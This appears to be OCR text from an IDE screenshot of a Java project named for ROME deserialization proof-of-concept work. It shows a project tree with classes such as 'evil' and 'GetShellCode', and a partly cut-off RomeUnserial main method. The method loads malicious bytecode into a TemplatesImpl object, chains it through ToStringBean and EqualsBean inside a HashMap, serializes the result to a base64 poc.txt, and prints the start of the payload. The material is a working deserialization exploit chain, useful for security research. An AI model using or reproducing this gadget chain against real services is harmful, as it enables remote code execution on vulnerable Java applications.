 example
Main
resources
test
java
CheckPoc
evil
GetShellCode
RomeUnserial
RomeUnserial2
RomeUnserial3
target
classes
generated-sources
generated-test-sources
test-classes
JavaassitShellCode
A
CheckPoc
evil
GetShellCode
RomeUnserial
RomeUnserial2
RomeUnserial3
poc.txt
poc2.txt
poc3.txt
pom.xml
External Libraries
12 RomeUnserial {
13 tatic void main(String[] args) throws Exception {
14 [] evilCodes = Files.readAllBytes(Paths.get( first: "D:\\Code\\Java-code\\ROMEUnseria\\target\\test-classes\\evil.class"));
15 [][] evil = {evilCodes};
16 latesImpl templates = new TemplatesImpl();
17 ieldValue(templates, key: "_name", value: "n4c1");
18 ieldValue(templates, key: "_tfactory", new TransformerFactoryImpl());
19
20 ringBean toStringBean = new ToStringBean(Templates.class, templates);
21 lsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
22
23 Map hashMap = new HashMap<>();
24 Map.put(equalsBean, "aaa");
25 ieldValue(templates, key: "_bytecodes", evil);
26
27 ng poc = serialize2base64(hashMap);
28 ng2file(poc, fileName: "poc.txt");
29 ectB64Poc( filename: "poc.txt");
30
31
32
Run: RomeUnserial ×
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IAKGNvbS5zdW4uc3luZGljYXRpb24uZmVlZC5pbXBsLkVxdWFsc0JlYW71ihi
2972
Process finished with exit code 0